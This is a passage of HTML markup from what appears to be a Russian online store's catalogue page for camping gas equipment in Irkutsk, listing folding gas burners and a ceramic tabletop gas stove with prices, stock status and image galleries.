                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/044/p31douy0m51gx1yjc7pasma69f5sb83d/gorelka_tramp_skladnaya_trg_043.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-tramp-skladnaya-trg-043/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка Tramp складная TRG-043 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494794" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="TRG-043"><div class="muted font_sxs">Арт.: TRG-043</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 200 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 200 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494794_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-tramp-skladnaya-trg-043/" data-item="494794"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка Tramp складная TRG-043 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494718"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494718_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494718">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-keram-spark-sledopyt-/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/974/blqujy42dqt3qkgjqvxrfv0z3cwv0ntu/plita_nast_gazovaya_keram_spark_sledopyt_belyy.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/010/i9551th9i529z8akx85caj9yd37ux7t7/600_600_140cd750bba9870f18aada2478b24840a/c0c9607c_2375_11ed_bca3_a85e4554b81f_d975802a_5d78_11f0_a0e4_f02f741c7557.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/19c/h8nw94oc7ykg2bhsl7xpaz9036p27ij5/600_600_140cd750bba9870f18aada2478b24840a/c0c9607c_2375_11ed_bca3_a85e4554b81f_d975802c_5d78_11f0_a0e4_f02f741c7557.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9d5/yezhdgjv8ycr3itfqpw2p5vztze179ro/600_600_140cd750bba9870f18aada2478b24840a/c0c9607c_2375_11ed_bca3_a85e4554b81f_d975802e_5d78_11f0_a0e4_f02f741c7557.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/0ac/tm4gp7s2ccwos0gjhjek38ojnx3j97jm/600_600_140cd750bba9870f18aada2478b24840a/c0c9607c_2375_11ed_bca3_a85e4554b81f_d9758030_5d78_11f0_a0e4_f02f741c7557.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494718" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494718" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-nast-gazovaya-keram-spark-sledopyt-%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-keram-spark-sledopyt-/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/974/blqujy42dqt3qkgjqvxrfv0z3cwv0ntu/plita_nast_gazovaya_keram_spark_sledopyt_belyy.jpeg" alt="Плита наст.газовая керам.Spark Следопыт белый (без баллона)" title="Плита наст.газовая керам.Spark Следопыт белый (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-keram-spark-sledopyt-/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита наст.газовая керам.Spark Следопыт белый (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494718" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GST-N12"><div class="muted font_sxs">Арт.: PF-GST-N12</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">3 790 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 790 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494718_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-keram-spark-sledopyt-/" data-item="494718"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита наст.газовая керам.Spark Следопыт белый (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494711"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494711_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494711">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-sledopyt-runis-10-pezo-4-054/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/aa0/sryzel5vy2xhyy085hqpu1dwlo9a38xz/gorelka_gazovaya_runis_10_pezo_4_054.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d1f/9cskdf9xavem9wucy8e7tarh3k118ovc/600_600_140cd750bba9870f18aada2478b24840a/1ca8147a_22a7_11ed_bca3_a85e4554b81f_57ba14c0_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9b6/vd4ywmrnnw19papfs678m7wy2np41gfs/600_600_140cd750bba9870f18aada2478b24840a/1ca8147a_22a7_11ed_bca3_a85e4554b81f_57ba14c2_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8c2/mijk27bghnh3bk14c3nnpenfp4teo4uy/600_600_140cd750bba9870f18aada2478b24840a/1ca8147a_22a7_11ed_bca3_a85e4554b81f_57ba14c4_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/ecf/piun7a1t3tpjcnpdw4v861ofy4j460v0/600_600_140cd750bba9870f18aada2478b24840a/1ca8147a_22a7_11ed_bca3_a85e4554b81f_57ba14c6_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494711" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494711" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-gazovaya-sledopyt-runis-10-pezo-4-054%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-sledopyt-runis-10-pezo-4-054/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/aa0/sryzel5vy2xhyy085hqpu1dwlo9a38xz/gorelka_gazovaya_runis_10_pezo_4_054.jpg" alt="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)" title="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-sledopyt-runis-10-pezo-4-054/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494711" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-054"><div class="muted font_sxs">Арт.: 4-054</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">500 ₽</span> 															</div>
															<div class="price discount">
